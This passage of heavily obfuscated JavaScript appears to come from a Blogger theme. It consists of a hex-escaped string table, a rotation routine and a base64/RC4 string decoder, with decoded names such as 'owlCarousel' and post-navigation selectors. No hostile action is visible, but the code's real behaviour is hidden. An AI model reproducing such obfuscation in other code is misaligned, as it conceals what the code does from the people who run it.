x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_